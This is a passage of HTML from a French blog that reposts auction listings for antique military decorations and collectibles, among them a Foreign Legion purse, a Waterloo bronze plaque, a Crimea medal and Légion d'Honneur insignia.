<li>Service: Cavalerie</li>
<li>Période: 1914-1918</li>
<li>Pays, Organisation: France</li>
 </ul>	

<br/>  		 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann" alt="Serbie Ordre de Saint-Sava Plaque de 1e classe Yougoslavie Médaille Zimmermann"/>
   <br/> 

			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-716" class="post-716 post type-post status-publish format-standard hentry category-legion tag-bourse tag-carlistes tag-etrangere tag-guerre tag-legion tag-officier tag-recompense tag-suisse">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://medaillesdecorationsordres.com/2018/01/legion-etrangere-guerre-carlistes-bourse-de-recompense-a-un-officier-suisse/" rel="bookmark"><time class="entry-date published" datetime="2018-01-31T08:03:14+00:00">janvier 31, 2018</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://medaillesdecorationsordres.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://medaillesdecorationsordres.com/2018/01/legion-etrangere-guerre-carlistes-bourse-de-recompense-a-un-officier-suisse/" rel="bookmark">Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://medaillesdecorationsordres.com/category/legion/" rel="category tag">légion</a></li>
							<li class="meta-tag"><a href="https://medaillesdecorationsordres.com/tag/bourse/" rel="tag">bourse</a>, <a href="https://medaillesdecorationsordres.com/tag/carlistes/" rel="tag">carlistes</a>, <a href="https://medaillesdecorationsordres.com/tag/etrangere/" rel="tag">etrangere</a>, <a href="https://medaillesdecorationsordres.com/tag/guerre/" rel="tag">guerre</a>, <a href="https://medaillesdecorationsordres.com/tag/legion/" rel="tag">legion</a>, <a href="https://medaillesdecorationsordres.com/tag/officier/" rel="tag">officier</a>, <a href="https://medaillesdecorationsordres.com/tag/recompense/" rel="tag">recompense</a>, <a href="https://medaillesdecorationsordres.com/tag/suisse/" rel="tag">suisse</a></li>
							</ul>
</div>
	<div class="entry-content">
		

<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Legion-Etrangere-Guerre-Carlistes-bourse-de-recompense-a-un-officier-Suisse-01-wsiz.jpg" title="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse" alt="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse"/>	 <br/> 
<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Legion-Etrangere-Guerre-Carlistes-bourse-de-recompense-a-un-officier-Suisse-02-zzd.jpg" title="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse" alt="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse"/>
 
		<br/>	   	<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Legion-Etrangere-Guerre-Carlistes-bourse-de-recompense-a-un-officier-Suisse-03-xwyf.jpg" title="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse" alt="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse"/> 
<br/> 
<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Legion-Etrangere-Guerre-Carlistes-bourse-de-recompense-a-un-officier-Suisse-04-ybke.jpg" title="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse" alt="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse"/><br/>  

 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Legion-Etrangere-Guerre-Carlistes-bourse-de-recompense-a-un-officier-Suisse-05-gbqy.jpg" title="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse" alt="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse"/>  
 		<br/>	
 	<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Legion-Etrangere-Guerre-Carlistes-bourse-de-recompense-a-un-officier-Suisse-06-nn.jpg" title="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse" alt="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse"/>  	  <br/>
 <br/>  	

<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse" alt="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse"/>
 <br/> 
	Rarissime et unique bourse de récompense offerte à Charles de Lentulus, officier Suisse d&rsquo;Artillerie qui servit dans la Legion Etrangère par la batterie d&rsquo;artillerie étrangère. La Legion fut vendue à cette époque à l&rsquo;Espagne par Louis Philippe. On trouve trace de cet officier orthographié &laquo;&nbsp;Delentulus&nbsp;&raquo; sur la bourse dans plusieurs annuaires. En tissu, soie et cannetille d&rsquo;argent. Inscription en cannetille d&rsquo;argent &nbsp;&raquo; A CHARLES DELENTULUS CAPITAINE COMMANDANT LA BATTERIE D&rsquo;ARTILLERIE ETRANGERE LE 4 NOVEMBRE 1835 &laquo;&nbsp;. La bourse ferme par un cordon vert à pompon en cannetille. Quelques minimes déchirures et taches, un coté est décousu en partie mais sans manques. L&rsquo;item &laquo;&nbsp;Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse&nbsp;&raquo; est en vente depuis le dimanche 28 janvier 2018. Il est dans la catégorie &laquo;&nbsp;Collections\Militaria\Médailles, décorations, ordres\France&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;nicolas.dugoujon&nbsp;&raquo; et est localisé à/en Lyon. Cet article peut être livré partout dans le monde.
 		 <br/>  
<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse" alt="Legion Etrangère Guerre Carlistes, bourse de récompense à un officier Suisse"/> <br/> 

 				</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-715" class="post-715 post type-post status-publish format-standard hentry category-napoleon tag-bas-relief tag-bataille tag-bronze tag-epoque tag-napoleon tag-rare tag-tableau tag-waterloo tag-xixeme">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://medaillesdecorationsordres.com/2018/01/napoleon-1er-rare-tableau-bas-relief-bronze-epoque-xixeme-bataille-waterloo/" rel="bookmark"><time class="entry-date published" datetime="2018-01-30T20:01:14+00:00">janvier 30, 2018</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://medaillesdecorationsordres.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://medaillesdecorationsordres.com/2018/01/napoleon-1er-rare-tableau-bas-relief-bronze-epoque-xixeme-bataille-waterloo/" rel="bookmark">Napoléon 1er, rare tableau bas-relief bronze, époque XIXème, bataille Waterloo</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://medaillesdecorationsordres.com/category/napoleon/" rel="category tag">napoleon</a></li>
							<li class="meta-tag"><a href="https://medaillesdecorationsordres.com/tag/bas-relief/" rel="tag">bas-relief</a>, <a href="https://medaillesdecorationsordres.com/tag/bataille/" rel="tag">bataille</a>, <a href="https://medaillesdecorationsordres.com/tag/bronze/" rel="tag">bronze</a>, <a href="https://medaillesdecorationsordres.com/tag/epoque/" rel="tag">epoque</a>, <a href="https://medaillesdecorationsordres.com/tag/napoleon/" rel="tag">napoléon</a>, <a href="https://medaillesdecorationsordres.com/tag/rare/" rel="tag">rare</a>, <a href="https://medaillesdecorationsordres.com/tag/tableau/" rel="tag">tableau</a>, <a href="https://medaillesdecorationsordres.com/tag/waterloo/" rel="tag">waterloo</a>, <a href="https://medaillesdecorationsordres.com/tag/xixeme/" rel="tag">xixème</a></li>
							</ul>
</div>
	<div class="entry-content">
		 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Napoleon-1er-rare-tableau-bas-relief-bronze-epoque-XIXeme-bataille-Waterloo-01-tvt.jpg" title="Napoléon 1er, rare tableau bas-relief bronze, époque XIXème, bataille Waterloo" alt="Napoléon 1er, rare tableau bas-relief bronze, époque XIXème, bataille Waterloo"/> 
 
<br/>
 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Napoleon-1er-rare-tableau-bas-relief-bronze-epoque-XIXeme-bataille-Waterloo-02-mr.jpg" title="Napoléon 1er, rare tableau bas-relief bronze, époque XIXème, bataille Waterloo" alt="Napoléon 1er, rare tableau bas-relief bronze, époque XIXème, bataille Waterloo"/>

 <br/> 

 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Napoleon-1er-rare-tableau-bas-relief-bronze-epoque-XIXeme-bataille-Waterloo-03-rf.jpg" title="Napoléon 1er, rare tableau bas-relief bronze, époque XIXème, bataille Waterloo" alt="Napoléon 1er, rare tableau bas-relief bronze, époque XIXème, bataille Waterloo"/> 
 <br/> 
<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Napoleon-1er-rare-tableau-bas-relief-bronze-epoque-XIXeme-bataille-Waterloo-04-tzj.jpg" title="Napoléon 1er, rare tableau bas-relief bronze, époque XIXème, bataille Waterloo" alt="Napoléon 1er, rare tableau bas-relief bronze, époque XIXème, bataille Waterloo"/><br/>     
<br/> 

<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Napoléon 1er, rare tableau bas-relief bronze, époque XIXème, bataille Waterloo" alt="Napoléon 1er, rare tableau bas-relief bronze, époque XIXème, bataille Waterloo"/>	<br/> 
  
Rare tableau bas-relief en bronze. Superbe qualité de sculpture et patine brune exceptionnelle d&rsquo;origine. En parfait état , dans un cadre en bois doré (prévoir une petite restauration sur la moulure). Je n&rsquo;ai pas vu de signature mais je ne l&rsquo;ai pas décadré. Représentation de trois soldats sur le champ de bataille, deux sont blessés, le troisième leur porte secours. Sujet allégorique, en bas du motif, il y a l&rsquo;inscription: &laquo;&nbsp;LES FRANCAIS A WATERLOO 1815&Prime;. Dimensions totales: 19,5 x 19,5 cm. Envoi rapide et soigné. VOIR MES AUTRES OBJETS A VENDRE! L&rsquo;item &laquo;&nbsp;Napoléon 1er, rare tableau bas-relief bronze, époque XIXème, bataille Waterloo&nbsp;&raquo; est en vente depuis le dimanche 1 mars 2015. Il est dans la catégorie &laquo;&nbsp;Art, antiquités\Art du XIXe et avant\Sculptures, statues&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;parisvenise2011&Prime; et est localisé à/en CANNES, Provence-Alpes-Côte d&rsquo;Azur. Cet article peut être livré partout dans le monde.
 <ul>

<li>Thème: Personnage</li>
<li>Matière: Bronze</li>
<li>Type: Sculpture</li>
<li>Caractéristiques: Bas-relief</li>
<li>Période: XIXème et avant</li>
<li>Authenticité: Original</li>
 </ul> 	
  <br/> 
	
<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Napoléon 1er, rare tableau bas-relief bronze, époque XIXème, bataille Waterloo" alt="Napoléon 1er, rare tableau bas-relief bronze, époque XIXème, bataille Waterloo"/>	  <br/> 
			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-714" class="post-714 post type-post status-publish format-standard hentry category-medaille tag-agrafe tag-crimee tag-medaille tag-sebastopol">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://medaillesdecorationsordres.com/2018/01/medaille-crimee-1854-agrafe-sebastopol/" rel="bookmark"><time class="entry-date published" datetime="2018-01-30T07:58:34+00:00">janvier 30, 2018</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://medaillesdecorationsordres.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://medaillesdecorationsordres.com/2018/01/medaille-crimee-1854-agrafe-sebastopol/" rel="bookmark">Médaille Crimée 1854 agrafe Sébastopol</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://medaillesdecorationsordres.com/category/medaille/" rel="category tag">médaille</a></li>
							<li class="meta-tag"><a href="https://medaillesdecorationsordres.com/tag/agrafe/" rel="tag">agrafe</a>, <a href="https://medaillesdecorationsordres.com/tag/crimee/" rel="tag">crimee</a>, <a href="https://medaillesdecorationsordres.com/tag/medaille/" rel="tag">médaille</a>, <a href="https://medaillesdecorationsordres.com/tag/sebastopol/" rel="tag">sebastopol</a></li>
							</ul>
</div>
	<div class="entry-content">
		<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Medaille-Crimee-1854-agrafe-Sebastopol-01-jth.jpg" title="Médaille Crimée 1854 agrafe Sébastopol" alt="Médaille Crimée 1854 agrafe Sébastopol"/>	
 <br/>

<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Medaille-Crimee-1854-agrafe-Sebastopol-02-lrl.jpg" title="Médaille Crimée 1854 agrafe Sébastopol" alt="Médaille Crimée 1854 agrafe Sébastopol"/> 
<br/>
<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Medaille-Crimee-1854-agrafe-Sebastopol-03-dhyi.jpg" title="Médaille Crimée 1854 agrafe Sébastopol" alt="Médaille Crimée 1854 agrafe Sébastopol"/>		 
<br/>  
  
	 <br/> 
 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Médaille Crimée 1854 agrafe Sébastopol" alt="Médaille Crimée 1854 agrafe Sébastopol"/> <br/> Modèle signé Wyon TBE, ruban d&rsquo;époque, agrafe anglaise, Module à petit chiffre, superbe patine. L&rsquo;item &laquo;&nbsp;Médaille Crimée 1854 agrafe Sébastopol&nbsp;&raquo; est en vente depuis le lundi 29 janvier 2018. Il est dans la catégorie &laquo;&nbsp;Collections\Militaria\Médailles, décorations, ordres\France&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;colo522&Prime; et est localisé à/en MOUSSEY. Cet article peut être expédié au pays suivant: France.

 <ul>	

<li>Type: Insigne, Décoration</li>
<li>Période: 1816-1913</li>
<li>Pays, Organisation: Royaume-Uni</li>
<li>Service: Armée de terre</li>
<li>Pays de fabrication: GB</li>
<li>Sous-type: Médaille</li>
 </ul>   
 	 <br/>	   <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Médaille Crimée 1854 agrafe Sébastopol" alt="Médaille Crimée 1854 agrafe Sébastopol"/><br/> 			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-713" class="post-713 post type-post status-publish format-standard hentry category-ordre tag-argent tag-croix tag-dhonneur tag-grand tag-legion tag-ordre tag-plaque tag-republique">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://medaillesdecorationsordres.com/2018/01/ordre-de-la-legion-dhonneur-plaque-de-grand-croix-iii-republique-argent/" rel="bookmark"><time class="entry-date published" datetime="2018-01-29T19:55:31+00:00">janvier 29, 2018</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://medaillesdecorationsordres.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://medaillesdecorationsordres.com/2018/01/ordre-de-la-legion-dhonneur-plaque-de-grand-croix-iii-republique-argent/" rel="bookmark">Ordre de la Légion d&rsquo;Honneur, plaque de Grand Croix, III° République, argent</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://medaillesdecorationsordres.com/category/ordre/" rel="category tag">ordre</a></li>
							<li class="meta-tag"><a href="https://medaillesdecorationsordres.com/tag/argent/" rel="tag">argent</a>, <a href="https://medaillesdecorationsordres.com/tag/croix/" rel="tag">croix</a>, <a href="https://medaillesdecorationsordres.com/tag/dhonneur/" rel="tag">d'honneur</a>, <a href="https://medaillesdecorationsordres.com/tag/grand/" rel="tag">grand</a>, <a href="https://medaillesdecorationsordres.com/tag/legion/" rel="tag">legion</a>, <a href="https://medaillesdecorationsordres.com/tag/ordre/" rel="tag">ordre</a>, <a href="https://medaillesdecorationsordres.com/tag/plaque/" rel="tag">plaque</a>, <a href="https://medaillesdecorationsordres.com/tag/republique/" rel="tag">republique</a></li>
							</ul>
</div>
	<div class="entry-content">
		<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-plaque-de-Grand-Croix-III-Republique-argent-01-omt.jpg" title="Ordre de la Légion d'Honneur, plaque de Grand Croix, III° République, argent" alt="Ordre de la Légion d'Honneur, plaque de Grand Croix, III° République, argent"/> 
	<br/>	
<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-plaque-de-Grand-Croix-III-Republique-argent-02-uuhy.jpg" title="Ordre de la Légion d'Honneur, plaque de Grand Croix, III° République, argent" alt="Ordre de la Légion d'Honneur, plaque de Grand Croix, III° République, argent"/> 
	<br/><img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-plaque-de-Grand-Croix-III-Republique-argent-03-orp.jpg" title="Ordre de la Légion d'Honneur, plaque de Grand Croix, III° République, argent" alt="Ordre de la Légion d'Honneur, plaque de Grand Croix, III° République, argent"/>  <br/>

 
   <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-plaque-de-Grand-Croix-III-Republique-argent-04-yp.jpg" title="Ordre de la Légion d'Honneur, plaque de Grand Croix, III° République, argent" alt="Ordre de la Légion d'Honneur, plaque de Grand Croix, III° République, argent"/>


<br/>





 	<br/>	
	 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Ordre de la Légion d'Honneur, plaque de Grand Croix, III° République, argent" alt="Ordre de la Légion d'Honneur, plaque de Grand Croix, III° République, argent"/><br/>
   Ordre de la Légion d&rsquo;Honneur. Plaque de grand croix en argent, époque III° République, de trés belle qualité, diamètre 88 mm, poinçonnée sur l&rsquo;épingle et sur le crochet. L&rsquo;item &laquo;&nbsp;Ordre de la Légion d&rsquo;Honneur, plaque de Grand Croix, III° République, argent&nbsp;&raquo; est en vente depuis le dimanche 28 janvier 2018. Il est dans la catégorie &laquo;&nbsp;Collections\Militaria\Médailles, décorations, ordres\France&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;mdt.collections&nbsp;&raquo; et est localisé à/en Menton. Cet article peut être livré partout dans le monde.
 <ul> 
<li>Type: Insigne, Décoration</li>
<li>Sous-type: Médaille</li>
<li>Période: 1919-1930</li>
	</ul>



<br/> <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Ordre de la Légion d'Honneur, plaque de Grand Croix, III° République, argent" alt="Ordre de la Légion d'Honneur, plaque de Grand Croix, III° République, argent"/>  <br/>  			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-712" class="post-712 post type-post status-publish format-standard hentry category-ordre tag-commander tag-medaille tag-medal tag-order tag-ordre tag-romania tag-romanian tag-roumain">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://medaillesdecorationsordres.com/2018/01/ordre-roumain-medaille-romania-romanian-order-medal-commander/" rel="bookmark"><time class="entry-date published" datetime="2018-01-29T07:52:08+00:00">janvier 29, 2018</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://medaillesdecorationsordres.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://medaillesdecorationsordres.com/2018/01/ordre-roumain-medaille-romania-romanian-order-medal-commander/" rel="bookmark">Ordre Roumain Medaille Romania Romanian Order Medal Commander</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://medaillesdecorationsordres.com/category/ordre/" rel="category tag">ordre</a></li>
							<li class="meta-tag"><a href="https://medaillesdecorationsordres.com/tag/commander/" rel="tag">commander</a>, <a href="https://medaillesdecorationsordres.com/tag/medaille/" rel="tag">médaille</a>, <a href="https://medaillesdecorationsordres.com/tag/medal/" rel="tag">medal</a>, <a href="https://medaillesdecorationsordres.com/tag/order/" rel="tag">order</a>, <a href="https://medaillesdecorationsordres.com/tag/ordre/" rel="tag">ordre</a>, <a href="https://medaillesdecorationsordres.com/tag/romania/" rel="tag">romania</a>, <a href="https://medaillesdecorationsordres.com/tag/romanian/" rel="tag">romanian</a>, <a href="https://medaillesdecorationsordres.com/tag/roumain/" rel="tag">roumain</a></li>
							</ul>
</div>
	<div class="entry-content">
		
<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-Roumain-Medaille-Romania-Romanian-Order-Medal-Commander-01-ns.jpg" title="Ordre Roumain Medaille Romania Romanian Order Medal Commander" alt="Ordre Roumain Medaille Romania Romanian Order Medal Commander"/> 	<br/>	<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-Roumain-Medaille-Romania-Romanian-Order-Medal-Commander-02-qt.jpg" title="Ordre Roumain Medaille Romania Romanian Order Medal Commander" alt="Ordre Roumain Medaille Romania Romanian Order Medal Commander"/>  <br/> 	<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-Roumain-Medaille-Romania-Romanian-Order-Medal-Commander-03-sey.jpg" title="Ordre Roumain Medaille Romania Romanian Order Medal Commander" alt="Ordre Roumain Medaille Romania Romanian Order Medal Commander"/>
 	
  <br/>
   <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-Roumain-Medaille-Romania-Romanian-Order-Medal-Commander-04-alcs.jpg" title="Ordre Roumain Medaille Romania Romanian Order Medal Commander" alt="Ordre Roumain Medaille Romania Romanian Order Medal Commander"/>	
  <br/> 
 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-Roumain-Medaille-Romania-Romanian-Order-Medal-Commander-05-rr.jpg" title="Ordre Roumain Medaille Romania Romanian Order Medal Commander" alt="Ordre Roumain Medaille Romania Romanian Order Medal Commander"/>  

<br/>    
<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-Roumain-Medaille-Romania-Romanian-Order-Medal-Commander-06-mcz.jpg" title="Ordre Roumain Medaille Romania Romanian Order Medal Commander" alt="Ordre Roumain Medaille Romania Romanian Order Medal Commander"/>
 	
<br/>	 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-Roumain-Medaille-Romania-Romanian-Order-Medal-Commander-07-iqf.jpg" title="Ordre Roumain Medaille Romania Romanian Order Medal Commander" alt="Ordre Roumain Medaille Romania Romanian Order Medal Commander"/>			<br/>     
<br/>	  <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Ordre Roumain Medaille Romania Romanian Order Medal Commander" alt="Ordre Roumain Medaille Romania Romanian Order Medal Commander"/>  
 
	<br/>
 MEDAILLE ET PLAQUE DE COMMANDEUR. A NOTER UN PETIT DEFAUT SUR L&rsquo;EMAILLE EN HAUT DE LA PLAQUE. L&rsquo;item &laquo;&nbsp;ORDRE ROUMAIN MEDAILLE ROMANIA ROMANIAN ORDER MEDAL COMMANDER&nbsp;&raquo; est en vente depuis le dimanche 28 janvier 2018. Il est dans la catégorie &laquo;&nbsp;Collections\Militaria\Médailles, décorations, ordres\France&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;merlinfantastic&nbsp;&raquo; et est localisé à/en orleans. Cet article peut être livré partout dans le monde.<br/>
	  <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Ordre Roumain Medaille Romania Romanian Order Medal Commander" alt="Ordre Roumain Medaille Romania Romanian Order Medal Commander"/>  
<br/>
  
 			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-711" class="post-711 post type-post status-publish format-standard hentry category-monie tag-coration tag-daill tag-monie tag-olympiques tag-remise">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://medaillesdecorationsordres.com/2018/01/c-r-monie-de-remise-de-d-coration-aux-m-daill-s-olympiques/" rel="bookmark"><time class="entry-date published" datetime="2018-01-28T19:50:36+00:00">janvier 28, 2018</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://medaillesdecorationsordres.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://medaillesdecorationsordres.com/2018/01/c-r-monie-de-remise-de-d-coration-aux-m-daill-s-olympiques/" rel="bookmark">C R Monie De Remise De D Coration Aux M Daill S Olympiques</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://medaillesdecorationsordres.com/category/monie/" rel="category tag">monie</a></li>
							<li class="meta-tag"><a href="https://medaillesdecorationsordres.com/tag/coration/" rel="tag">coration</a>, <a href="https://medaillesdecorationsordres.com/tag/daill/" rel="tag">daill</a>, <a href="https://medaillesdecorationsordres.com/tag/monie/" rel="tag">monie</a>, <a href="https://medaillesdecorationsordres.com/tag/olympiques/" rel="tag">olympiques</a>, <a href="https://medaillesdecorationsordres.com/tag/remise/" rel="tag">remise</a></li>
							</ul>
</div>
	<div class="entry-content">
		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/uHYKYKxJZHk" frameborder="0" allowfullscreen></iframe>			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-710" class="post-710 post type-post status-publish format-standard hentry category-ordre tag-commandeur tag-dhonneur tag-legion tag-ordre tag-republique tag-vermeil">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://medaillesdecorationsordres.com/2018/01/ordre-de-la-legion-dhonneur-commandeur-iv-republique-vermeil/" rel="bookmark"><time class="entry-date published" datetime="2018-01-28T07:47:44+00:00">janvier 28, 2018</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://medaillesdecorationsordres.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://medaillesdecorationsordres.com/2018/01/ordre-de-la-legion-dhonneur-commandeur-iv-republique-vermeil/" rel="bookmark">Ordre de la Légion d&rsquo;Honneur Commandeur IV République vermeil</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://medaillesdecorationsordres.com/category/ordre/" rel="category tag">ordre</a></li>
							<li class="meta-tag"><a href="https://medaillesdecorationsordres.com/tag/commandeur/" rel="tag">commandeur</a>, <a href="https://medaillesdecorationsordres.com/tag/dhonneur/" rel="tag">d'honneur</a>, <a href="https://medaillesdecorationsordres.com/tag/legion/" rel="tag">legion</a>, <a href="https://medaillesdecorationsordres.com/tag/ordre/" rel="tag">ordre</a>, <a href="https://medaillesdecorationsordres.com/tag/republique/" rel="tag">republique</a>, <a href="https://medaillesdecorationsordres.com/tag/vermeil/" rel="tag">vermeil</a></li>
							</ul>
</div>
	<div class="entry-content">
		<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-Commandeur-IV-Republique-vermeil-01-kiz.jpg" title="Ordre de la Légion d'Honneur Commandeur IV République vermeil" alt="Ordre de la Légion d'Honneur Commandeur IV République vermeil"/>
	<br/> <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-Commandeur-IV-Republique-vermeil-02-pv.jpg" title="Ordre de la Légion d'Honneur Commandeur IV République vermeil" alt="Ordre de la Légion d'Honneur Commandeur IV République vermeil"/>
 
 <br/>  	<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-Commandeur-IV-Republique-vermeil-03-oi.jpg" title="Ordre de la Légion d'Honneur Commandeur IV République vermeil" alt="Ordre de la Légion d'Honneur Commandeur IV République vermeil"/>
	
<br/> 		<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-Commandeur-IV-Republique-vermeil-04-dqzg.jpg" title="Ordre de la Légion d'Honneur Commandeur IV République vermeil" alt="Ordre de la Légion d'Honneur Commandeur IV République vermeil"/>
 
<br/>
 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-Commandeur-IV-Republique-vermeil-05-bvtk.jpg" title="Ordre de la Légion d'Honneur Commandeur IV République vermeil" alt="Ordre de la Légion d'Honneur Commandeur IV République vermeil"/>	  <br/>
	
 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-Commandeur-IV-Republique-vermeil-06-uomi.jpg" title="Ordre de la Légion d'Honneur Commandeur IV République vermeil" alt="Ordre de la Légion d'Honneur Commandeur IV République vermeil"/>
  <br/>  
